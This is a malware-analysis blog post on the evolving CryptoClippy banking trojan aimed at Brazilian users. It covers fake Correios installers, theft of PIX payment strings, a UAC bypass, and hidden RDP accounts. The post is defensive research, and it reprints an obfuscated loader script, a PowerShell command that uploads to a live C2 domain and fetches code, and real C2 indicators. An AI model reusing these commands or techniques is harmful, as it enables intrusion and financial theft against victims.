A banking trojan is a malware designed to steal sensitive financial information, such as online banking login credentials, credit card numbers, and other financial data. Recently Unit42 released a detailed report about a new malware called CryptoClippy that targets Portuguese speakers. The pesky malware uses the information from the clipboard to redirect money to crypto-wallets controlled by the threat actors.

In our research, we have uncovered evidence indicating that the CryptoClippy threat is undergoing rapid evolution and exceeding its initial scope of crypto wallet theft. Our findings indicate that the threat actors behind CryptoClippy are actively expanding its capabilities, now targeting a broader range of payment services commonly used in Brazil. This discovery highlights the alarming nature of this evolving malware, as it signifies a significant shift in the tactics employed by the malicious actors. As they continue to refine and enhance their methods, the potential risks increase for financial data security in Brazil. Our investigation delves deep into these emerging patterns, shedding light on the evolving landscape of CryptoClippy and the imminent risks it poses to the payment ecosystem in Brazil.

During our research, we found that the attackers also use NSIS installers to deploy the first stage of the attack. We were also able to acquire new malware samples from C2. While there are many similarities between our findings and those described in the reports, we could pick up unique strings and functionalities that were not present in the previously reported samples. One of the things that we noticed is that the threat targets services that are specifically used in Brazil. Starting from the icon of the installer in the first stage that uses the logo of the postal service of Brazil. And then the malware that looks for information associated with PIX – a payment service used in Brazil.

In this blog, we will provide a technical analysis of the artifacts we found.

Technical Analysis of CryptoClippy

We identified a suspicious .NET sample that is signed by “PLK Management Limited,”

and its metadata has the company and product name pointing to “WhatsApp.” Still, it doesn’t share code with the software.

We named the installer of the first stage MINTYCIV.

The installer attempts to look like a legitimate application, but in the background, it attempts to connect to a remote C2 server. It decodes the URL using Base64, which resolves to https://mydigitalrevival[.]com/get.php and sends the string “82DPRmbP”. This domain was mentioned in the Unit42 post.

We found more files with the same signer however, unlike the first file, they are NSIS installers, like this file. Most of the files have an icon of Correios. This state-owned company operates the national postal service of Brazil. The submitted file name starts with Rastreio or Correios followed by four letters. Restreio translates to “tracking” in Portuguese and Correios means “mail” or “post office.”

All files have the same behavior – extract and execute a BAT file that attempts to connect to a C2. The connection will work only if the request is sent from Brazil. However, we overcame this check using a VPN, and thus, we got the payload of the 2nd stage.

voc = 'O2mGSBzKDaVURN6fQpAYxXhn3dqwPy5J7ukbCFoI1svi4tHrWjcZElgLT9M80e' print("(", voc[13],voc[61],voc[27],'-',voc[0],voc[35],voc[49],voc[61],voc[50],voc[45], voc[13],voc[61],) print(voc[45],'.', voc[48],voc[61],voc[35],voc[36],voc[53],voc[43],voc[61],voc[23],voc[45],').',voc[11],) print(voc[17],voc[53],voc[38],voc[9],voc[25],voc[4],voc[45],voc[47],voc[43],voc[23],voc[54],'("', voc[22]) print(voc[45],voc[45],voc[17],'://', voc[61],voc[15],voc[60],voc[22],'.', voc[50],voc[38],voc[2]) print('/', voc[40],'/","', voc[15],voc[21],voc[53],voc[8],'") |') print('.($',voc[61],voc[23],voc[42],':', voc[28],'-') print(voc[48],voc[43],voc[23],voc[25],voc[38],voc[27],voc[41],voc[28],voc[38],voc[27],voc[61],voc[47],) print(voc[4],voc[22],voc[61],voc[53],voc[53],'', voc[42],voc[40],'.',voc[60],'', voc[17],) print(voc[38],voc[27],voc[61],voc[47],voc[41],voc[22],voc[61],voc[53],voc[53],)Above, the BAT script extracted from NSIS installer.

After the deobfuscation of the script, one of the executed commands will upload a string to a malicious remote server. If the connection is successful, the remote server will send a PowerShell script that will be immediately executed.

$result = (New-Object System.Net.WebClient).UploadString("http://ef0h.com/1/", "fXlD")After executing the BAT file, if the connection is successful, the response is another script that will be executed as set by the previously executed command. This script collects information about the endpoint – computer name, the operating system name, display name, architecture, and the name of the antivirus software installed on the endpoint.

Next, it makes a JSON structure in the following way:

- The key ‘1’ has a unique identifier that changes between samples

- The key ‘2’ stores the value representing the architecture

- The key ‘10’ stores the base64 encoded string that holds the string with the information collected in the previous step.

${data}=@{

'1'='3ptt9kcnrgslgt7gfjdojm2qu5'

'2'='64' '10'=[Convert]::"tObaSe64strING"([Text.Encoding]::"DEfAulT".('GetBytes').Invoke("WINMACHINEmike;x64-based PC;Microsoft Windows 7 Ultimate;64-bit;Windows Defender")) }The JSON is sent to the same domain used in the previous stage. At this stage it is not clear which values are expected by the host. But if the checks are passed, the server will send back a large JSON file processed by the current script. The data seen above satisfies the checks on the server side, and we obtained the payload for the 2nd stage of the attack.

The response contains 5 parts: 3 scripts, a loader, and a configuration file – as described by Unit 42. We noticed that in the first stage of the attack, a directory was created in AppDataRoaming, and the directory’s name changed based on the response from the C2. We spotted the names Reposita or Flexizen, which is also the name of 3 of the scripts used in the first stage of the attack.

One of the PowerShell scripts (Reposita.ps) decodes the loader of the 2nd stage (the file named sc) and injects it into the currently executed process (PowerShell). Similarly to the previous report, the payload is encoded with XOR, but the key is shorter. After decoding the payload, we got a DLL file. The XOR key used in this execution is 0x1a, 0x13, 0x37, 0xe8, 0xea, 0xb0, 0xb2, 0x94, 0x8b, 0x0b, 0x2d, 0xaa, 0x52, 0xe9, 0xeb, 0x25.

Once we removed the obfuscations from the PowerShell script, we identified strong similarities to an open-source project implementing an injection method. It is possible that the CryptoClippy malware developers cloned the project, removed the symbols and added a layer of obfuscation, and deployed this script.



The 2nd stage loader is a 64-bit DLL with one exported function – main. The logic of the loader is similar to the one reported by Unit 42, as it also appears to use SysWhisper, an open-source project that implements direct system calls execution for evading detection. In addition, both loader versions use Ntdll to resolve API functions, and the API names are hashed.

The loader we found has two unique strings. One of them is client-injector64.dll which seems to be the name of the DLL.

We noticed that both loader versions, before making the injection, call RtlGetVersion to get information about the operation system of the victim endpoint. The loader checks the OSVERSIONINFOEX.wProductType of the victim machine. It will proceed only if the major version is 6 or 10 and the correct minor version is defined in the documentation.

From this check, we understand that the malware targets Windows versions starting from Vista and above.

Updates to the CryptoClippy Malware



The payload of the loader from the previous stage is CryptoClippy malware and the sample that we obtained shares most of its code with the samples that were published in the previous report. While the main functionality of the malware stayed the same, there are several changes that we noticed.

Information Stealing

In the sample we analyzed, there are 3 functions for processing the clipboard’s content. One of them is responsible for switching the address of crypto wallets – as described in the Unit 42 post. One of the other functions takes the clipboard’s content and sends it to the C2. And the third function checks if the clipboard contains the string “0014br.gov.bcb.pix”, as seen in the screenshot below. If it’s found, the content is sent to the remote server. PIX is an online payment platform created by the Central Bank of Brazil. It allows users to make transactions using a QRcode or an equivalent code that contains the strings: “0014br.gov.bcb.pix”. The recipient of the payments creates a QRcode that must contain the following information: “PIX Key,” “Beneficiary Name,” and “Beneficiary City.”

00020126580014br.gov.bcb.pix0136123e4567-e12b-12d1-a456-426655440000 5204000053039865802BR5913Fulano de Tal6008BRASILIA62070503***63041D3DAbove, PIX copy-and-paste format as mentioned in the document of the Central Bank.

We found no indications of attempts to introduce a new payload into the clipboard if it detects a PIX string. Instead, the captured content is promptly sent to the C2 server. Building upon the existing functionality of CryptoClippy, which involves swapping crypto wallets, we have reason to believe that this method will persist in future iterations.

Additionally, we anticipate that the forthcoming version will possess an added capability — the ability to substitute the intercepted PIX string with one under the control of the threat actors. This insidious modification would effectively redirect all payments to their designated account.

Besides the capabilities above, the malware obtains the user name, computer name, Windows version, and firmware information (using GetSystemFirmwareTable). It queries the value ‘RSMB’ repressing the SMBIOS firmware table provider. Then it opens the registry key SOFTWAREGbPluginUni and gets the value of gFaYEcJ9U3dI and gFaYEcJ9U3RB. The key is created by a plugin called gbplugin whose purpose is to secure the connection to internet banking services. It is not clear what sort of information is stored in these registry entries, but all of the information that was collected in this stage is sent to the C2.

Persistence

As reported, the malware sets persistence on the victim machine by creating an LNK at AppDataRoamingMicrosoftWindowsStart MenuProgramsStartupReposita.lnk.

We identified a unique way in which the malware creates the LNK file. It calls the CoCreateInstance function, creating an object of the class specified by the CLSID value. CLSID is a unique identifier of a COM class object. In our case, the CLSID is {000214EE-0000-0000-C000-00000000046}. Looking up this value, we get only two results (the top result is Portuguese):

This handler points to the IShellLinkA interface, which provides methods for working with Shell links – LNK files. The target of the LNK file is the bat file from the second stage (Repoista.bat). This script is responsible for executing the PowerShell script that injects the loader.



The malware contains 3 scripts that are executed in different stages of the malware execution. The name of the scripts changes between samples since it depends on the configuration. All of the scripts are encoded using RC4. As described by Unit42, one of the files creates a scheduled task for persistence, and a BAT file executes the script – the 2nd script dropped by the malware. We noticed a unique way the malware executes the bat file with elevated permissions.

First, it queries the TokenInfomration of the process using GetTokenInformation and checks if the process has already elevated permissions using TokenElevation class. If so, it will execute the bat file. Otherwise, it will check the security policy by checking the registry value at “SOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystem”. If the value is one of the following: EnableLUA, ConsentPromptBehaviorAdmin, or ConsentPromptBehaviorUser – the trojan will not execute the script at all. If none of these values are set, it checks the value of TOKEN_ELEVATION_TYPE to examine the token type. If the value is TokenElevationTypeLimited (numerical value 3), it will use the CMSTPLUA COM {3E5FC7F9-9A51-4367-9063-A120244FBEC7} interface to bypass UAC and execute the script with elevated permissions. This technique was previously used by other threats, such as DarkSide ransomware.

If the token elevation type is TokenElevationTypeDefault, the malware will use “runas” to execute the script as an administrator.

The third script we decoded is responsible for enabling and setting up a configuration for the Remote Desktop Service. The script configures the port for the connection, it sets the SecuirtyLayer to be on the lowest level, which specifies that the Microsoft Remote Desktop Protocol (RDP) will be used by the server and the client for authentication before a remote desktop connection is established, it sets the userAuthentication to 0 -which specifies that Network-Level user authentication is not required before the remote desktop connection is established. Lastly, using a user name passed as an argument to the script, the script creates a new user account and appends it to: HKLM:SOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList to hide it from winlogon.

The script also sends information about the endpoint to the C2. The data contains the OS version, computer name, architecture, and indicators on whatever rdpclip.exe and rfxvmt.dll are present on the endpoint. Rdclip allows to use of the clipboard during remote desktop sessions, and rfxvmt implements RemoteFX, a collection of graphical functionalities designed to enhance remote connections. However, it was deprecated due to many security vulnerabilities.

In the sample we inspected, the function that generates folder and mutex names uses the same proprietary algorithm, but the format is changed to “%ls%08x,” and the constant passed to the function is 0x973C8F.

Network

The domain name of the C2, as we see in the sample we analyzed, is flowmudy[.]com. The URL that is being sent is in the format of: https://flowmudy.com/?act=481c. The value of “act” changes depending on the function that initiates the communication. The user agent is stored in the hardcoded configuration into the executable and encoded with RC4. CryptoClippy uses two different configurations- one is the pf file received from the remote server in the first stage of the attack, and the second is hardcoded in the .data section of the malware. The first configuration file contains encoded script names and content, crypto wallet addresses, and the domain name of the C2 servers. The latter contains the URL format described above and the following user agent.

%s %s HTTP/1.1

Host: %.*s

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36

Content-Length: %dThe decoded user agent, above.

Conclusions of CryptoClippy Analysis

In conclusion, our analysis of CryptoClippy has revealed its rapid evolution, expanding from basic crypto wallet theft to reconnaissance gathering and extracting critical payment application and transaction information from unsuspecting victims in Brazil. Evidence suggests upcoming enhancements that will further expand its capabilities. Organizations and individuals must stay abreast of emerging trends and fortify their security defenses to combat this rapidly evolving menace effectively.

IOCs

DLL loader

894ad71e6fea9a5068512a7de5c2b176bc9556acf96284f131614d0e402059dc

02af8c455fc32e0e79d5b7be2d6349ddc95d747528e328715325947217933dac

.NET loader

19f0f8831ef9d561f6dc395eff55d165d614fa06d13a9a3d39b120ef18242f12

NSIS Installers

Bb242ec30689f12d10986832a8548f23b06a7c1b5988797a48c6237fd51cde49

0b88fed305f93003c520c9c8d06d93ff8f3530548423efcbc3cdff582c23d66f

0cab35abbec588c09219ae34c4cee65eed1e980345f6d0ade152d330a4ae2c9b

1633762047d7fc1c583e5fa358cb24b6408ceec1cf1f4f2a31f1c8aa1371c1c7

30976656db4334e494615b0e893b001045f4714259b8089bbcfca59203a0ce3d

32ad6008209b9a48e5c0fdad6b2bcd5dd374a9c273d99d82a339939f450d6f42

3d18564402263bb7e7f9091b154990c3c15cbd8d86610a23b389fb1e5fc65723

417f2fc47353b84b56cc5f438d53570901740037a41012d6f4d3168cbd40a7ff

49300936a4e0986e98bbb681312b18e4305fb3fd5f53e31985721e267745cff5

4f9e65266f0842856dfba4d1d3c9dc278e5521ef3ca521f1726ed1d1e8a547df

64ecc4d34f45662b32387008b5d81b21bd995af399a6957ca2c1441756073307

6768e39b94159e39b517250a047a2e043f9cd4e360c12c19d88113aa475f1ca6

6dc5788049de41f09f32ffe2c84c715353efe32536fccb9c44254de8e8eae575

7861b9c78ae234bb636bf67b369a19bbcf83092f999a85397d25a08626f79bd6

8446de8cdcddf6b7e023fbe353e69d51a6cb4105c52709a618e88b2ac77645ad

8784e81c8aa147548f057c3b162a7c717fddc450028a4c3dc4271eead5b2a68a

8bdcea1224ef19f6c00986c2b06754d132ead4a602147b0db8d1adda35a64914

94f2e8062a586486528c6eef2a6302106ae3eb69eba3cb1e37d77f22024a8496

97abe330295c853554e516cb2ac946f053696c5396e755b2abd7606a4e24d82e

9dc2dc7cb68b26395de3840f096ddae825681cb86c4facb054da81708cebe970

ab053769b445fb833f11f65e1ec2f238ffd14dd38c5173f755133caae0ed425d

b2a18f5dc63c87bbb39b8b7e722bfc83b75e3fc15a5367ead1b2e5c74be7f30a

b33e440e1af58cf61543158123699dcc21716d1fbf820bb36b578b0da2da8e26

bb242ec30689f12d10986832a8548f23b06a7c1b5988797a48c6237fd51cde49

bf71c9f9b2eacbd02bdb0296cdf2533df41a8ec53e894af91a720cfaefa84066

c1a8f5a1eaa54d7a895afe298e41ccc2acc018133bea1588eb00d1c04d809b4f

c4a6c74441fa701ee5568420ed0d930b2636d46239b7558df946de26a026af4e

d76ffe1bd489d2c1e2ed5c64849aeffe23d4ffe82597e40a030e9a634305b07f

d9ba0ffebeff80a7d19dfd9b848b5e96dfda72a4b8f749bd5032145abd7eb86f

dd8e58d3dfcb3ba2675638ccf36dbdb90fce4f29e9c91256269218d8b6431763

f99351a25ae8890fa91674a5ce54ce4ff8d46c3e93f16debc0852d4d8431d49b

fa5f1116478d45d74c2ed175a0c507abcdeedf07096e3a43144fa19cec427575

bdd98909fb388401919b5fd465e54266845cd74e75f60ff97703fabc35664a9a

CryptoClippy samples

d2c85de7c763e8d8990d06f78f226fda36443253c63678c7c0e998499f3af61a

02af8c455fc32e0e79d5b7be2d6349ddc95d747528e328715325947217933dac

Domains used by the loader

http://ef0h[.]com/1/

http://4a3d[.]com/1/

http://b3do[.]com/1/

http://yogarecap[.]com/1/

Domains used by the malware

nicerypx[.]com

flowmudy[.]com

Source: https://intezer.com/blog/research/cryptoclippy-evolves-to-pilfer-more-financial-data/